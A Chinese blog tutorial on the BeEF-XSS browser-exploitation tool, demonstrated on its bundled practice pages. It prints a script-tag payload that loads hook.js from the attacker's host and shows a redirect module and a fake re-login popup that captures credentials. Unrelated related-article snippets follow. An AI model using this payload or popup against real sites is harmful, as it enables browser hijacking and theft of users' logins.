Beefxss使用教程图文教程(超详细)
「作者主页」:士别三日wyx
「作者简介」:CSDN top100、阿里云博客专家、华为云享专家、网络安全领域优质创作者
Beefxss
- 一、首次使用
- 二、修改账号密码
- 三、自带练习页面
- 四、简单使用
- 五、工具界面介绍
- 六、功能演示
- 1、网页重定向
- 2、社工弹窗
- 3、功能颜色标识
- 七、工具原理
Beef-XSS是一款功能强大的 「XSS漏洞利用工具」,kali自带,基于Ruby语言开发。
一、首次使用

在kali中搜索 beefxss,就能找到。



单击打开,会自动运行「beef-xss 服务」,并打开Web界面。
提示:如果弹出的Web界面提示链接失败,可以关掉终端命令行,重新打开一次beef xss。

换成kali虚拟机的IP,也可以在物理机上访问Web界面:http://127.0.0.1:3000/ui/panel

二、修改账号密码

初次使用会让你设置密码,如果密码忘了,可以到 /usr/share/beef-xss/config.yaml 查看,这是Beff-xx的「配置文件」,用来保存版本、密码等配置信息。

修改密码可以直接修改文件中passwd这个字段,重启beef-xx服务后生效。
# 1、编辑配置文件,修改passwd字段
vim /usr/share/beef-xss/config.yaml
# 2、重启beef-xss服务
systemctl restart beef-xss
三、自带练习页面
Beef-xss自带两个「练习页面」:
http://127.0.0.1:3000/demos/basic.htmlhttp://127.0.0.1:3000/demos/butcher/index.html
复制链接到kali虚拟机即可访问。
如果想在物理机访问,就把链接中的IP改成kali虚拟机的IP。

四、简单使用

Beef-xss的打开界面中,给我们提供了一个范例,我们在目标网页「提交」这行JS代码,就可以使用工具了。
提交的时候记得把IP改成部署Beff-xss的主机IP。

我们拿第一个练习页面来举例,提交代码 <script src="http://192.168.31.101:3000/hook.js"></script>。



提交后,Beff-xss的Web界面,会多出一个「在线浏览器」。

把练习页面关掉,这个IP就会从在线浏览器中消失,进入「离线浏览器」。

再次打开练习页面,就会重新进入在线浏览器。
这就意味着,提交了XSS的网页,只有打开时,才可以被利用,关掉就不可利用。

五、工具界面介绍
beef-XSS界面有很多栏,重点是 Commands 栏的功能指令,其他的基本用不到,不用太留意。

- Online Browsers:在线浏览器,工具定时发送链接请求,链接成功就会显示在这里。
- Offline Browsers:离线浏览器
- Getting Started:入门指南,官方的一些文档
- Logs:日志,记录工具做过哪些操作
- Zombies:僵尸,记录可以利用的目标站点
- Current Browser:上线的浏览器,只有在目标在线的时候才会显示出来。
- Details:细节,展示目标的IP、版本等信息
- Logs:日志,记录目标浏览器做过哪些操作
- Commands:指令,工具的核心,不同的指令对应不同的操作
– Module Tree:模块树,可以使用的模块功能
– Module Result History:模块使用记录
– XXX:指令描述,解释这个功能是干什么用的,怎么使用
六、功能演示
beef-XSS的 Commands 栏提供了很多功能,这里拿两个常用的功能给大家演示一下,功能应该如何使用。
以下演示的功能使用beef-XSS自带的练习网页 http://127.0.0.1:3000/demos/basic.html
请先按照四章节,提交XSS代码后,才可以使用功能。

1、网页重定向
Commands 栏搜索 redirect,点击 Redirect Browser 模块,右侧 Redirect URL 中输入要跳转的网址,点右下角 Execute。


切换到目标页面,会发现它正在跳转或已经跳转到了指定页面。

2、社工弹窗

Commands 搜索 pretty,选中 Pretty Theft,右侧链接的IP改成部署Beef-xss的主机IP,点击Execute。


目标页面就会弹窗,提示会话超时,要求重新登录。


目标“登录”后,登录信息就会提交到工具中,点击对应的记录就坑查看提交的信息。


右侧的 Dialog Type 可以选择「弹窗的类型」,比如,换个Windows的弹窗。

页面就会弹出 Windows安全认证的登录窗口。


3、功能颜色标识
beef-XSS使用四种颜色来标识功能的可用性。
- 「绿色」:可以运行,且用户不会感觉出异常
- 「橙色」:可以运行,但用户可能感到异常(弹窗等)
- 「灰色」:未验证,不确定是否可以使用
- 「红色」:不可用

七、工具原理
beef-XSS有一个内置的 hook.js 文件,文件里是一些用来交互的JS代码。
我们提交payload的时候,其实就是把这个「Hook脚本」挂到了网页上。
挂上去以后,beef-XSS就可以通过「Hook脚本」,和网页进行交互。

我们提交的payload实际上就是在页面插入了一行js代码,代码的内容是一个链接,指向了beef-XSS的hook.js文件:

我们直接访问这个链接,可以看到hook.js文件里的代码。

这个是工具内置的脚本代码,等我们熟悉了以后,也可以自己写一个这样的脚本代码。
相关文章:

Beefxss使用教程图文教程(超详细)
「作者主页」:士别三日wyx 「作者简介」:CSDN top100、阿里云博客专家、华为云享专家、网络安全领域优质创作者 Beefxss一、首次使用二、修改账号密码三、自带练习页面四、简单使用五、工具界面介绍六、功能演示1、网页重定向2、社工弹窗3、功能颜色标识…...
)
【Python学习笔记】35.Python3 CGI编程(2)
前言 本章继续介绍Python的CGI编程。 通过CGI程序传递checkbox数据 checkbox用于提交一个或者多个选项数据,HTML代码如下: 实例 <!DOCTYPE html> <html> <head> <meta charset"utf-8"> <title>csdn教程(csd…...

博客等级说明
CSDN 博客等级是按照用户的博客积分数量进行的设定,为 Lv1 至 Lv10 共 10 个等级,不同的等级创作者可以享受到不同的权益待遇。例如,皮肤奖励、自定义域名、客服优先处理、自定义文章标签等特权。您需要提高博客积分进一步提升等级࿰…...


STL——容器适配器、deque
一、容器适配器 1.适配器 适配器是一种设计模式(设计模式是一套被反复使用的、多数人所知晓的、经过分类编目的、代码设计经验的总结),该种模式是将一个类的接口转换成客户希望的另外一个接口。 2.STL标准库中stack和queue的底层结构 stack…...

VBA数组和Excel工作表数据传递
本文介绍如何利用 VBA 的数组(Array) 来提高 Excel 单元格和外部数据传输的性能。如果数量比较大,通过 Array 来传输数据比直接操作单元格要快若干倍。 将 Range 的数据写入 VBA Array 将 Range 数据写入 VBA 的数组非常简单。下面的例子演示了用法&am…...


PyQt5保姆级入门教程——从安装到使用
目录 Part1:安装PyQt5 Part 2:PyCharm配置PyQt5 Part 3:PyQt5设计界面介绍 Part 4:PyQt5设计UI 今天看了多个大佬的教程,总算是把PyQt5开发弄好了,每个部分都要看几个人的十分不方便,我十分…...


1.6 epoll实战使用
